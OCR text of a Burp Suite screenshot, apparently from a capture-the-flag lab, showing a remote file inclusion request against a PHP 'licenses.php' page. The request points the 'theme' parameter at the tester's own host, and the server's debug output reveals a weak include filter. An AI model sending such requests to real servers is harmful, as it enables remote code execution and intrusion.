 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://10.10.10.231 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /licenses/licenses.php?theme=http://10.10.14.19/prueba&h=a09f26e173bb7a2cf2d1dda647b14aeb
HTTP/1.1
2 Host: 10.10.10.231
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.231/licenses/licenses.php?theme=solar&h=18a0503fb677889c4203cd81bc0f2659
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=i9nkfgoq7te32ini46grtfuetb
11 Upgrade-Insecure-Requests: 1
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
20 35 | include($file);
21 36 | } else {
22 37 | http_response_code(403);
23 38 | die('Forbidden - Tampering attempt detected.');
24 39 | }
25 40 | }
26 // -->
27 <!-- [2] include(): http:// wrapper is disabled in the server configuration by
allow_url_include=0
28 On line 36 in file C:\inetpub\wwwroot\functions.php
29 31 | // Following function securely includes a file. Whenever we
30 32 | // will encounter a PHP tag we will just bail out here.
31 33 | function secure_include($file) {
32 34 | if (strpos(file_get_contents($file),'<?') === false) {
33 35 | include($file); <<<<< Error encountered in this line.
34 36 | } else {
35 37 | http_response_code(403);
36 38 | die('Forbidden - Tampering attempt detected.');
37 39 | }
38 40 | }
39 41 |
40 // -->
41 <!-- [2] include(http://10.10.14.19/prueba/header.inc): failed to open stream: no suitable
wrapper could be found
42 On line 36 in file C:\inetpub\wwwroot\functions.php
43 31 | // Following function securely includes a file. Whenever we
44 32 | // will encounter a PHP tag we will just bail out here.
45 33 | function secure_include($file) {
46 34 | if (strpos(file_get_contents($file),'<?') === false) {
47 35 | include($file); <<<<< Error encountered in this line.
48 36 | } else {
49 37 | http_response_code(403);
50 38 | die('Forbidden - Tampering attempt detected.');
51 39 | }
52 40 | }
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 9
Done 5,805 bytes | 418 millis